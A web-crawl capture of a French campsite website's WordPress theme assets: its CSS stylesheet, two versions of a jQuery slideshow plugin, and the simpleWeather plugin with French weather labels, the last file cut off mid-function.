<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/select2.fr.js?ver=3.0.4' id='select2-fr-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bellier.fr/wp-content/themes/bellier/style.css?ver=1.0
body_size: 3209
content:
@charset "UTF-8";
/*
Theme Name: Type Camping
Description: Th├¿me type pour Campings
Version: 2.1.0
Author: SEV / Ouest-Communication.com
Author URI: http://www.ouest-communication.com
*/
body {
  position: static !important;
  /* GTranslate fix */
  background: #FFFFFF;
  font-family: Verdana, sans-serif;
  color: #000;
}

a {
  color: #000;
  text-decoration: underline;
  transition: color 200ms;
}

a:hover,
a:focus {
  color: #3373FF;
  text-decoration: none;
  transition: color 200ms;
}

h1 {
  margin-top: 0;
  padding: 0.5rem 0;
  font-size: 2.7rem;
  color: #ffdd00;
}

h2 {
  margin-top: 0;
  margin-bottom: 1rem;
  padding: 0.5em 0;
  font-size: 2.2rem;
  color: #ffdd00;
}

h3 {
  margin-top: 0;
  margin-bottom: 1rem;
  padding: 0.5em 0;
  font-size: 1.7rem;
  color: #ffdd00;
}

.clear {
  clear: both;
}

img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
}

img.alignleft {
  float: left;
  margin: 0.5rem 0.5rem 0.5rem 0;
}

img.alignright {
  float: right;
  margin: 0.5rem 0 0.5rem 0.5rem;
}

img.aligncenter {
  display: block;
  margin: 1rem auto;
}

iframe {
  padding: 1rem;
}

.btn.btn-default.btn-resa {
  border-radius: 0;
  border: 0;
  background: #ffdd00;
  padding: 13px 18px;
  color: #fff;
  font-size: 1.4rem;
  text-decoration: none;
  text-shadow: 0;
}

/* ********** */
/*  =HEADER   */
/* ********** */
header.main {
  position: relative;
  z-index: 3;
  background: #fff;
  border-bottom: 3px solid #FFFFFF;
}

/*  =Logo */
header.main .logo {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

header.main .top {
  margin-top: 2em;
}

header.main .separateur {
  display: inline-block;
  width: 1px;
  margin-top: 10px;
  float: left;
  height: 30px;
  background: url(assets/img/header-separation.png) no-repeat;
}

header.main .fl {
  float: left;
  margin: 0 1vw;
}

header.main .facebook {
  float: right;
}

header.main .tel, header.main .contact {
  display: inline-block;
  background: #71747F;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  line-height: 50px;
  text-align: center;
  font-size: 1.8rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  float: right;
  margin-left: 1em;
}

header.main .tel:hover, header.main .contact:hover {
  background: #5f5f5e;
  transition: background 200ms;
}

header.main .tel {
  margin-right: 10%;
}

header.main .tel .picto {
  display: inline-block;
  width: 28px;
  height: 26px;
  background: url(assets/img/header-tel.png) no-repeat center center;
}

header.main .contact .picto {
  display: inline-block;
  background: url(assets/img/header-contact.png) no-repeat center center;
  width: 25px;
  height: 18px;
}

/* =Menu-secondary */
.menu-secondary {
  position: relative;
}

.menu-secondary ul {
  list-style-type: none;
}

.menu-secondary li {
  display: inline-block;
}

header.main .lang {
  margin-left: 1em;
  float: left;
}

header.main .lang a {
  display: inline-block;
  background: #71747F;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  width: 50px;
  line-height: 50px;
  text-align: center;
  margin: 0 0.1vw;
}

header.main .lang a.active, header.main .lang a:hover {
  background: #71747F;
  transition: background 200ms;
}

/* ********** */
/*  =MENU     */
/* ********** */
/* =Menu-Primary */
.menu-primary {
  position: relative;
  width: 100%;
  margin-top: 1rem;
  margin-bottom: 0.3rem;
  top: auto;
  padding: 0;
}

.menu-primary.fixed {
  position: fixed;
  margin-top: 0;
  z-index: 100;
  left: 0;
  background-color: #fff;
  border-bottom: 2px solid #71747F;
  top: 100;
  padding: 0.1em;
  transition: top 300ms, padding 300ms;
  transition-delay: 0s, 300ms;
}

.menu-primary .caret {
  margin-left: 0px;
}

.menu-primary .navbar-collapse {
  line-height: 0;
  text-align: center;
}

.menu-primary .navbar-nav {
  float: none;
  display: inline-block;
  text-align: left;
}

.menu-primary .navbar-primary {
  width: 100%;
  margin-bottom: 0;
  border: 0;
  text-align: center;
}

.menu-primary .navbar-primary > .container-fluid,
.menu-primary .navbar-primary .navbar-collapse {
  padding: 0;
}

.menu-primary li {
  margin: 0 0.5rem;
}

.menu-primary .nav > li {
  margin: 0;
  border-right: 1px solid rgba(104, 104, 104, 0.3);
  padding: 0 0.6vw 0 0.7vw;
}

.menu-primary .nav > li:first-child {
  margin-left: 0 !important;
}

.menu-primary .nav > li:last-child {
  margin-right: 0 !important;
  border-right: 0;
}

.menu-primary a {
  padding: 0;
  color: #71747F;
  text-decoration: none;
  border-bottom: 0;
  font-size: 1.8rem;
}

.menu-primary li.home > a, .menu-primary li.home > a:hover, .menu-primary .home.current-menu-item a {
  text-indent: -9999px;
  width: 37px;
  background: url(assets/img/menu-home.png) no-repeat !important;
}

.menu-primary .nav > li > a {
  line-height: 40px;
  text-transform: uppercase;
  padding: 0 !important;
}

.menu-primary .nav li a:hover,
.menu-primary .nav li a:focus,
.menu-primary .current-menu-item a,
.menu-primary .nav > li.open > a {
  color: #5f5f5e;
  
  background: transparent;
  transition: color 200ms, border 1ms;
  transition-delay: 0s, 200ms;
}

/* *************** */
/*  =PRE-CONTENT   */
/* *************** */
.pre-content {
  position: relative;
  z-index: 1;
  height: auto;
}
.pre-content .button {
  font-size: 3.4rem;
  background: rgba(0, 0, 0, 0.7);
  display: inline-block;
  height: 2em;
  line-height: 2em;
  width: 2em;
  border-radius: 50%;
  text-align: center;
  z-index: 10;
  position: absolute;
  color: #fff;
}
.pre-content .button.prev {
  left: 2em;
}
.pre-content .button.next {
  right: 2em;
}

/* Diaporama */
.pre-content .sev_diaporama {
  position: relative;
  z-index: 1;
  width: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: center top;
}

.pre-content .sev_diaporama .diapo {
  position: absolute !important;
  top: 0;
  max-width: 100%;
  width: 100%;
  height: auto;
}

/* *********** */
/*  =CONTENT   */
/* *********** */
.body-container {
  padding: 2.5rem 0 2.5rem;
}

.breadcrumb-theme {
  padding: 0 0 0 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center bottom;
  color: #000;
}

.breadcrumb-theme > li + li:before {
  content: "> ";
  padding: 0;
  font-size: 1em;
}

.breadcrumb-theme > li:last-child a {
  color: #ffdd00;
}

.breadcrumb-theme a {
  text-decoration: none;
  font-size: 1em;
}

.body-container .acces .map {
  height: 40rem;
  margin: 1rem 0;
}

.body-container .acces .map img {
  max-width: none;
}

.fa-share-square::after {
  content: " Plein ├®cran";
  font-family: sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}

.body-container article.page .carousel {
  overflow: hidden;
}

.body-container article.page .carousel .item {
  text-align: center;
}

.body-container article.page .carousel img {
  display: inline-block;
  margin: 0 auto;
  border-radius: 0;
}

.body-container article.page .carousel .carousel-indicators {
  bottom: 0;
  padding: 1em 0;
  width: 100%;
  margin-left: 0;
  left: 0;
  margin-bottom: 0;
}

.body-container article.page .carousel .carousel-control.left,
.body-container article.page .carousel .carousel-control.right {
  background-image: none;
  z-index: 2;
}

.body-container article.page .carousel .carousel-caption {
  margin-bottom: 1rem;
}

.body-container article.page .carousel .carousel-caption p {
  padding: 0.5rem;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
}

.body-container article.page .carousel .carousel-caption .glyphicon-fullscreen {
  color: #FFF;
  text-shadow: 2px 2px 2px #000;
}

.body-container article.page .carousel .carousel-indicators li {
  box-shadow: 1px 1px 2px #000;
  background: #fff;
  border: 0;
  width: 14px;
  height: 14px;
}

.body-container article.page .carousel .carousel-indicators li.active {
  box-shadow: 1px 1px 2px #000;
  background: #ffdd00;
  border: 0;
  width: 14px;
  height: 14px;
}

article.page .carousel-control .glyphicon-chevron-right, article.page .carousel-control .icon-next, article.page .carousel-control .glyphicon-chevron-left, article.page .carousel-control .icon-prev {
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin-top: -30px;
  background-color: rgba(0, 0, 0, 0.6);
  color: #ffdd00;
  font-size: 4rem;
}

article.page .carousel-control .glyphicon-chevron-left {
  font-family: 'Glyphicons Halflings';
}

article.page .carousel-control .glyphicon-chevron-right {
  font-family: 'Glyphicons Halflings';
}

.body-container article.page .carousel-caption {
  top: 1rem;
  bottom: auto;
}

.body-container article.page .carousel-caption-title {
  margin: 0;
  padding: 0;
  font-size: 3rem;
}

article.page .carousel-caption a .glyphicon {
  color: #fff;
  margin-left: 2rem;
  font-size: 1.4rem;
}

article.page .carousel-inner > .item .fullscreen {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

article.page .carousel-inner > .item.active:hover .fullscreen::before {
  display: inline-block;
  content: "\e015";
  padding-top: 10rem;
  color: rgba(255, 255, 255, 0.7);
  font-family: 'Glyphicons Halflings';
  font-size: 14rem;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}

article.page .carousel-indicators li {
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

article.page .carousel-inner > .item {
  text-align: center;
}

article.page .carousel-inner > .item > img {
  display: inline-block;
}

article.page .carousel-control.left,
article.page .carousel-control.right {
  background-image: none;
  opacity: 1;
}

article.page .carousel .glyphicon-fullscreen {
  position: absolute;
  top: 1rem;
  right: 1rem;
  background-color: transparent;
  color: #fff;
  font-size: 20px;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  cursor: default;
  filter: alpha(opacity=50);
  opacity: .5;
}

article.page .carousel:hover .glyphicon-fullscreen {
  opacity: 1;
}

.titre-page h1 {
  margin: 0.5em 0 1em 0;
  font-weight: bold;
  font-size: 3.2rem;
  padding-bottom: 0.8em;
  border-bottom: 1px solid #ffdd00;
}

.map, .map a {
  color: #000;
}

.partenaires {
  background: #0f3e48;
  padding: 1.5em;
  margin-top: 1em;
}

.partenaires img {
  margin: 0 0.7em  0.3em 0.7em;
  display: inline-block;
}

/* ********** */
/*  =FOOTER   */
/* ********** */
footer.main {
  position: relative;
  z-index: 2;
  padding: 2.5em 0 4rem;
  background: #c8c8c8;
  color: #5f5f5e !important;
  font-size: 1.4rem;
}

footer.main .bleu {
  color: #5f5f5e;
  font-weight: bold;
}

footer.main a {
  color: #5f5f5e;
}

footer.main .logo-footer {
  padding-top: 1.5em;
}

/* =Coordonn├®es */
footer.main .coords {
  margin-top: 1.8em;
}

footer.main .adresse {
  margin-bottom: 1.3em;
}

footer.main .moyenscontacts {
  margin-bottom: 1em;
  min-height: 58px;
}

footer.main .moyenstel {
  margin-bottom: 1em;
  text-align: right;
  min-height: 58px;
  margin-top: 1.8em;
}

footer.main .horaires {
  margin-bottom: 1em;
  text-align: right;
  min-height: 58px;
  margin-top: 1.8em;
}

footer.main .coords .nom {
  font-size: 1.2rem;
  font-weight: bold;
  text-transform: uppercase;
}

/* =Menu-Footer */
footer.main .menu-footer {
  margin: 40px 0 1em 0;
  padding: 0 !important;
  text-align: center;
  color: #fff;
  list-style: none !important;
}

footer.main .menu-footer li {
  display: block;
  margin-bottom: 0.1rem;
  text-align: center;
  display: inline-block;
  margin: 0 0em 0 0.5em;
  padding: 0 0em 0 0.5em;
  border-left: 1px solid #ffdd00;
}

footer.main .menu-footer li:first-child {
  border-left: none;
}

footer.main .menu-footer li a {
  text-decoration: none;
}

footer.main #TA_rated649 #CDSWIDFRR {
  margin: 4.5em auto 0em auto;
}

/* ************** */
/*  =Cookie-Bar   */
/* ************** */
.sevcookieslaw {
  z-index: 30;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0.5rem;
  background-color: #eee;
  color: #000;
  text-align: center;
}

.sevcookieslaw p,
.sevcookieslaw button,
.sevcookieslaw a {
  display: inline-block;
}

.sevcookieslaw p {
  margin-right: 1rem;
}

.sevcookieslaw a {
  text-decoration: none;
}

.slp_result_contact, .slp_result_address {
  margin-right: 1rem;
}

input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  max-width: 100%;
}

@media (max-width: 1494px) {
  .menu-primary .nav > li a {
    text-transform: none;
  }
}
/* Medium devices (desktops, 992px and up) */
@media (max-width: 1199px) {
  .menu-primary a {
    font-size: 1.6rem;
  }
}
/* Small devices (tablets, 768px and up) */
@media (max-width: 991px) {
  .menu-primary {
    margin-top: 0.5em;
  }
  .menu-primary .navbar-header {
    float: none;
  }
  .menu-primary .navbar-toggle {
    display: block;
    border: 1px solid #ffdd00;
    margin-top: 3px;
    margin-bottom: 4px;
  }
  .menu-primary .navbar-collapse {
    border-top: 1px solid transparent;
  }
  .menu-primary .navbar-collapse.collapse {
    display: none !important;
  }
  .menu-primary .navbar-nav {
    float: none !important;
    margin: 7.5px -15px;
    width: 100%;
  }
  .menu-primary .navbar-nav > li {
    float: none;
  }
  .menu-primary .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .menu-primary .navbar-toggle .icon-bar {
    background: #ffdd00;
  }
  .menu-primary .lbl-menu-xs {
    float: right;
    color: #5f5f5e;
    line-height: 41px;
    margin-right: 10px;
    font-size: 1.2em;
  }
  .menu-primary .navbar-nav.sm-collapsible .caret, .menu-primary .navbar-nav.sm-collapsible ul .caret {
    top: 0;
    margin-top: 8px;
  }
  .menu-primary .navbar-nav > li > .dropdown-menu {
    position: relative;
    width: 100% !important;
  }

  .menu-primary .nav > li {
    border-right: 0;
  }
}
@media (max-width: 782px) {
  html #wpadminbar {
    min-width: 1px !important;
  }

  html #wpadminbar #wp-admin-bar-wpseo-menu {
    display: none;
  }
}
/* Extra small devices (phones, less than 768px) */
@media (max-width: 768px) {
  header.main .tel {
    margin-left: 1rem !important;
  }

  header.main .tel, header.main .contact {
    font-size: 1.5rem;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    margin-left: 0;
    margin-right: 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.diaporama.vignettes.js?ver=0.12.0
body_size: 2075
content:
/* ------------------------------------------------------------------------------

 - JQuery Plugin : Diaporama
 - Version : 0.12.0
 - Date : December, 10, 2015
 - Developped by : SEV/Ouest-Communication
 - Licence : GNU GPL
 - Website: http://www.ouest-communication.com
 - Require : JQuery 1.3.2 or later

  This program is free software; you can redistribute it and/or
  modify it under the terms of the GNU General Public License
  as published by the Free Software Foundation; either version 2
  of the License, or (at your option) any later version.

  This program is distributed in the hope that it will be useful,
  but WITHOUT ANY WARRANTY; without even the implied warranty of
  MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
  GNU General Public License for more details.

  You should have received a copy of the GNU General Public License
  along with this program; if not, write to the Free Software
  Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
 
 ------------------------------------------------------------------------------ */

(function($){
	$.fn.extend({
        diaporamaVignettes: function(options){
			var timeout;
			var intrface;
			var current = 0;
			var diapo = this;
			var diapos = diapo.find('img');
			var diaposArray = diapos.toArray();
			var nbDiapos = diaposArray.length;
			var texts = diapo.find('.text');

			var start = function(dir, auto){
				timeout = setTimeout(function(){ nav('next', 1); }, 0);
			}

			var stop = function(autoRestart){
				clearTimeout(timeout);
				if(autoRestart)	setTimeout(start, options.duration*2);
			}

			this.nav = function(dir, auto){
				stop(0);
				var speed = (auto)?options.speedAuto:options.speed;
				$(diaposArray[current]).fadeOut(speed); // disparition de la current
				switch(dir){
					case 'prev': if((current-1)==-1) current=nbDiapos-1; else current--; break;
					case 'next': if((current+1)==nbDiapos) current=0; else current++; break;
				}
				//console.log();
				if($(diaposArray[current]).height() < $(diapo).height()) {
					$(diaposArray[current]).css({
						'top' : '50%',
						'margin-top' : '-' + ( $(diaposArray[current]).height()  / 2 ) + 'px'
					});
				} else {
					$(diaposArray[current]).css({
						'top' : '0',
						'margin-top' : '0'
					});
				}
				$(diaposArray[current]).fadeIn(speed); // apparition de la next

			}

			this.goTo = function(number){
				stop(0);
				var speed = options.speed;
				$(diaposArray[current]).fadeOut(speed); // disparition de la current
				current=number;
				//console.log();
				if($(diaposArray[current]).height() < $(diapo).height()) {
					$(diaposArray[current]).css({
						'top' : '50%',
						'margin-top' : '-' + ( $(diaposArray[current]).height()  / 2 ) + 'px'
					});
				} else {
					$(diaposArray[current]).css({
						'top' : '0',
						'margin-top' : '0'
					});
				}
				$(diaposArray[current]).fadeIn(speed); // apparition de la next

			}

			var initDiapo = function(){
				var i = nbDiapos;
				var pos = diapo.css('position');
				
				// Style
				if('absolute'!=pos) diapo.css('position', 'relative');
				diapo.css('overflow', 'hidden');
				
				// Initialisation de l'affichage des images
				diapos.css('position', 'absolute');
				diapos.hide().first().show();
				texts.hide().first().show();
				diapos.each(function(){
					var img = new Image;
					img.src = this.src;
					diapo.css('z-index', i);
					if( diapo.height() < diapo.height() ) { // Alignement
						var temp = diapo.height() - diapo.height();
						diapo.css( 'top', ( temp / 2 ) );
					}
					i--;
				});

				$( window ).resize(function() {
					fit( options.autofit );
				} );
				fit( options.autofit );
			}

			var initInterface = function(){

				if ( 0 < diapo.find('.interface').length ) {
					diapo.find('.interface').remove();
				}

				// Interface creation
				var intrfaceHTML = '';
				intrfaceHTML += '<div class="interface">';
				intrfaceHTML += 	'<div class="button prev"></div>';
				intrfaceHTML += 	'<div class="button next"></div>';
				intrfaceHTML += '</div>';
				diapo.append( intrfaceHTML );
				diapo.addClass('diaporama-skin-classic');
				intrface = diapo.find('.interface');

				// Base style
				intrface.css({
					'z-index'    : '100',
					'position'   : 'absolute',
					'width'      : diapo.width() + 'px',
					'top'        : ( diapo.height() / 2 ) + 'px',
					'margin-top' : '-' + ( intrface.height() / 2 ) + 'px',
				});
				intrface.find('.button').css({
					'z-index'    : '110',
					'cursor'     : 'pointer',
				});

				// Event triggers
				intrface.find('.button.prev').click( function(){ nav('prev', 0) } );
				intrface.find('.button.next').click( function(){ nav('next', 0) } );

				if ( 1 >= diapos.length ) {
					intrface.find('.button').hide();
				}
			}

			var fit = function( fitType ) {
				var height = $(diaposArray[0]).height();
				$( diapo ).height( height );
				$('#diaporama .interface').height( height );

				initInterface();
			}

			var centerDiapos = function ( diapoHeight ) {
				diapos.each( function(index, el) {
					$( el ).css({
						'left'       : '50%',
						'max-width'  : 'none',
						'width'      : 'auto',
						'margin-left': '-' + ( $( el ).width() / 2 ) + 'px',
						'margin-top' : '-' + ( ( $( el ).height() - diapoHeight ) / 2 ) + 'px',
					});
				} );
			}
			
			var defaults = {
				'speedAuto'		: 2000,    // Vitesse de l'animation en mode auto
				'speed'			: 1000,    // Vitesse de l'animation en utilisant les boutons
				'duration'		: 5000,	   // Temps durant lequel l'image est visible
				'autostart'		: 0,       // Démarrge automatique
				'typeInterface'	: 0,       // Type d'interface (default : aucune)
				'autofit'	    : 'width', // Façon dont le diaporama s'adapte au document
				'autofitBottom' : 0        // Margin bottom de l'autofit (pour le mode 'height')
			};
			var options = $.extend(defaults, options);

			// Initialisation
			initDiapo();

			// Interface
			if(0!=options.typeInterface){ initInterface() }

			// Start !
			if(1<nbDiapos && options.autostart){ start('next', 1); }

			$(window).on("load", function() {
				fit( options.autofit );
			})

			this.initialize = function() {
		        return this;
		    };

		    return this.initialize();
		}
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.simpleWeather.js?ver=3.1.0
body_size: 2105
content:
/*! simpleWeather v3.1.0 - http://simpleweatherjs.com */
(function($) {
  'use strict';

  function getAltTemp(unit, temp) {
    if(unit === 'f') {
      return Math.round((5.0/9.0)*(temp-32.0));
    } else {
      return Math.round((9.0/5.0)*temp+32.0);
    }
  }

  $.extend({
    simpleWeather: function(options){
      options = $.extend({
        location: '',
        woeid: '',
        unit: 'f',
        success: function(weather){},
        error: function(message){}
      }, options);

      var now = new Date();
      var weatherUrl = 'https://query.yahooapis.com/v1/public/yql?format=json&rnd=' + now.getFullYear() + now.getMonth() + now.getDay() + now.getHours() + '&diagnostics=true&callback=?&q=';

      if(options.location !== '') {
        /* If latitude/longitude coordinates, need to format a little different. */
        var location = '';
        if(/^(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)$/.test(options.location)) {
          location = '(' + options.location + ')';
        } else {
          location = options.location;
        }

        weatherUrl += 'select * from weather.forecast where woeid in (select woeid from geo.places(1) where text="' + location + '") and u="' + options.unit + '"';
      } else if(options.woeid !== '') {
        weatherUrl += 'select * from weather.forecast where woeid=' + options.woeid + ' and u="' + options.unit + '"';
      } else {
        options.error('Could not retrieve weather due to an invalid location.');
        return false;
      }

      $.getJSON(
        encodeURI(weatherUrl),
        function(data) {
          if(data !== null && data.query !== null && data.query.results !== null && data.query.results.channel.description !== 'Yahoo! Weather Error') {
            var result = data.query.results.channel,
                weather = {},
                forecast,
                label,
                labels = [],
                compass = ['N', 'NNE', 'NE', 'ENE', 'E', 'ESE', 'SE', 'SSE', 'S', 'SSW', 'SW', 'WSW', 'W', 'WNW', 'NW', 'NNW', 'N'],
                image404 = 'https://s.yimg.com/os/mit/media/m/weather/images/icons/l/44d-100567.png';

            labels[0] = 'Tornade';
            labels[1] = 'Tempête Tropicale';
            labels[2] = 'Ouragan';
            labels[3] = 'Orages Violents';
            labels[4] = 'Orages';
            labels[5] = 'Pluie Et Neige';
            labels[6] = 'Pluie Et Neige Fondue';
            labels[7] = 'Neige Mêlées Et Grésil';
            labels[8] = 'Bruine Verglaçante';
            labels[9] = 'Bruine';
            labels[10] = 'Pluie Verglaçante';
            labels[11] = 'Pluie';
            labels[12] = 'Pluie';
            labels[13] = 'Averses De Neige';
            labels[14] = 'Averses De Neige';
            labels[15] = 'Poudrerie';
            labels[16] = 'Neige';
            labels[17] = 'Grêle';
            labels[18] = 'Grésil';
            labels[19] = 'Poussière';
            labels[20] = 'Brumeux';
            labels[21] = 'Brume';
            labels[22] = 'Brumeux';
            labels[23] = 'Brise';
            labels[24] = 'Venteux';
            labels[25] = 'Froid';
            labels[26] = 'Nuageux';
            labels[27] = 'Nuageux';
            labels[28] = 'Principalement Nuageux';
            labels[29] = 'Partiellement Nuageux';
            labels[30] = 'Partiellement Nuageux';
            labels[31] = 'Dégagé';
            labels[32] = 'Ensoleillé';
            labels[33] = 'Beau';
            labels[34] = 'Beau';
            labels[35] = 'Pluie Mêlée De Grêle';
            labels[36] = 'Chaud';
            labels[37] = 'Orages Isolés';
            labels[38] = 'Orages Dispersés';
            labels[39] = 'Orages Dispersés';
            labels[40] = 'Pluies Intermittentes';
            labels[41] = 'Fortes Chutes De Neige';
            labels[42] = 'Chutes De Neige';
            labels[43] = 'Fortes Chutes De Neige';
            labels[44] = 'Partiellement Nuageux';
            labels[45] = 'Orages';
            labels[46] = 'Averses De Neige';
            labels[47] = 'Orages Isolés';
            labels[3200] = '"Non Disponible"';

            if(options.lang === 'fr') {
              label = labels[ result.item.condition.code ];
            } else {
              label = result.item.condition.text;
            }

            weather.title = result.item.title;
            weather.temp = result.item.condition.temp;
            weather.code = result.item.condition.code;
            weather.todayCode = result.item.forecast[0].code;
            weather.currently = label;
            weather.high = result.item.forecast[0].high;
            weather.low = result.item.forecast[0].low;
            weather.text = result.item.forecast[0].text;
            weather.humidity = result.atmosphere.humidity;
            weather.pressure = result.atmosphere.pressure;
            weather.rising = result.atmosphere.rising;
            weather.visibility = result.atmosphere.visibility;
            weather.sunrise = result.astronomy.sunrise;
            weather.sunset = result.astronomy.sunset;
            weather.description = result.item.description;
            weather.city = result.location.city;
            weather.country = result.location.country;
            weather.region = result.location.region;
            weather.updated = result.item.pubDate;
            weather.link = result.item.link;
            weather.units = {temp: result.units.temperature, distance: result.units.distance, pressure: result.units.pressure, speed: result.units.speed};
            weather.wind = {chill: result.wind.chill, direction: compass[Math.round(result.wind.direction / 22.5)], speed: result.wind.speed};

            if(result.item.condition.temp < 80 && result.atmosphere.humidity < 40) {
              weather.heatindex = -42.379+2.04901523*result.item.condition.temp+10.14333127*result.atmosphere.humidity-0.22475541*result.item.condition.temp*result.atmosphere.humidity-6.83783*(Math.pow(10, -3))*(Math.pow(result.item.condition.temp, 2))-5.481717*(Math.pow(10, -2))*(Math.pow(result.atmosphere.humidity, 2))+1.22874*(Math.pow(10, -3))*(Math.pow(result.item.condition.temp, 2))*result.atmosphere.humidity+8.5282*(Math.pow(10, -4))*result.item.condition.temp*(Math.pow(result.atmosphere.humidity, 2))-1.99*(Math.pow(10, -6))*(Math.pow(result.item.condition.temp, 2))*(Math.pow(result.atmosphere.humidity,2));
            } else {
              weather.heatindex = result.item.condition.temp;
            }

            if(result.item.condition.code == '3200') {
              weather.thumbnail = image404;
              weather.image = image404;
            } else {
              weather.thumbnail = 'https://s.yimg.com/zz/combo?a/i/us/nws/weather/gr/' + result.item.condition.code + 'ds.png';
              weather.image = 'https://s.yimg.com/zz/combo?a/i/us/nws/weather/gr/' + result.item.condition.code + 'd.png';
            }

            weather.alt = {temp: getAltTemp(options.unit, result.item.condition.temp), high: getAltTemp(options.unit, result.item.forecast[0].high), low: getAltTemp(options.unit, result.item.forecast[0].low)};
            if(options.unit === 'f') {
              weather.alt.unit = 'c';
            } else {
              weather.alt.unit = 'f';
            }

            weather.forecast = [];
            for(var i=0;i<result.item.forecast.length;i++) {
              forecast = result.item.forecast[i];
              forecast.alt = {high: getAltTemp(options.unit, result.item.forecast[i].high), low: getAltTemp(options.unit, result.item.forecast[i].low)};

              if(result.item.forecast[i].code == "3200") {
                forecast.thumbnail = image404;
                forecast.image = image404;
              } else {
                forecast.thumbnail = 'https://s.yimg.com/zz/combo?a/i/us/nws/weather/gr/' + result.item.forecast[i].code + 'ds.png';
                forecast.image = 'https://s.yimg.com/zz/combo?a/i/us/nws/weather/gr/' + result.item.forecast[i].code + 'd.png';
              }

              weather.forecast.push(forecast);
            }

            options.success(weather);
          } else {
            options.error('There was a problem retrieving the latest weather information.');
          }
        }
      );
      return this;
    }
  });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.diaporama.js?ver=0.12.0
body_size: 1743
content:
/* ------------------------------------------------------------------------------
 - JQuery Plugin : Diaporama
 - Version : 0.12.1
 - Date : October, 07, 2015
 - Developped by : SEV/Ouest-Communication
 - Website: http://www.ouest-communication.com
 - Require : JQuery 1.3.2 or later
 ------------------------------------------------------------------------------ */

(function($){
	$.fn.extend({
        diaporama: function(options){
			var timeout;
			var intrface;
			var current = 0;
			var diapo = this;
			var diapos = diapo.find('img');
			var diaposArray = diapos.toArray();
			var nbDiapos = diaposArray.length;
			var texts = diapo.find('.text');
			var textsArray = texts.toArray();

			var start = function(dir, auto){
				timeout = setTimeout(function(){ nav('next', 1); }, options.duration);
			}

			var stop = function(autoRestart){
				clearTimeout(timeout);
				if(autoRestart)	setTimeout(start, options.duration*2);
			}

			var nav = function(dir, auto){
				stop(0);
				var speed = (auto)?options.speedAuto:options.speed;
				$(diaposArray[current]).fadeOut(speed); // disparition de la current
				$(textsArray[current]).fadeOut(speed);
				switch(dir){
					case 'prev': if((current-1)==-1) current=nbDiapos-1; else current--; break;
					case 'next': if((current+1)==nbDiapos) current=0; else current++; break;
				}
				$(diaposArray[current]).fadeIn(speed); // apparition de la next

				if($(textsArray[current]).length > 0) {
					$(textsArray[current]).fadeIn(speed);
				}

				if(auto) start(dir, auto);
				else stop(options.autostart);
			}

			var initDiapo = function(){
				var i = nbDiapos;
				var pos = diapo.css('position');
				
				// Style
				if('absolute'!=pos) diapo.css('position', 'relative');
				diapo.css('overflow', 'hidden');
				
				// Initialisation de l'affichage des images
				diapos.css('position', 'absolute');
				diapos.hide().first().show();
				texts.hide().first().show();
				diapos.each(function(){
					var img = new Image;
					img.src = this.src;
					diapo.css('z-index', i);
					if( diapo.height() < diapo.height() ) { // Alignement
						var temp = diapo.height() - diapo.height();
					}
					i--;
				});

				
				initInterface();

				$( window ).resize(function() {
					fit( options.autofit );
				} );
				fit( options.autofit );
			}

			var initInterface = function(){

				if ( 0 < diapo.find('.interface').length ) {
					diapo.find('.interface').remove();
				}

				// Interface creation
				var intrfaceHTML = '';
				intrfaceHTML += '<div class="interface">';
				intrfaceHTML += 	'<div class="button prev"><span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span></div>';
				intrfaceHTML += 	'<div class="button next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></div>';
				intrfaceHTML += '</div>';
				diapo.append( intrfaceHTML );
				diapo.addClass('diaporama-skin-classic');
				intrface = diapo.find('.interface');

				// Base style
				intrface.css({
					'z-index'    : '100',
					'position'   : 'absolute',
					'width'      : diapo.width() + 'px',
					'top'        : ( diapo.height() / 2 ) + 'px',
					'margin-top' : '-' + ( intrface.height() / 2 ) + 'px',
				});
				intrface.find('.button').css({
					'z-index'    : '110',
					'cursor'     : 'pointer',
				});

				// Event triggers
				intrface.find('.button.prev').click( function(){ nav('prev', 0) } );
				intrface.find('.button.next').click( function(){ nav('next', 0) } );

				if ( 1 >= diapos.length ) {
					intrface.find('.button').hide();
				}
			}

			var fit = function( fitType ) {
				switch ( fitType ) {
					case 'width':
						var height = $( diaposArray[ current ] ).height();
						$( diapo ).height( height );
						$('#diaporama .interface').height( height );
						break;

					case 'height':
						var diapoOffset = diapo.offset();
						var diapoHeight = $( window ).height() - diapoOffset.top - options.autofitBottom;
						diapo.css( { 'height': diapoHeight + 'px' } );
						centerDiapos( diapoHeight );
						break;

					case 'none':
						return;
						break;
				}

				initInterface();
			}

			var centerDiapos = function ( diapoHeight ) {
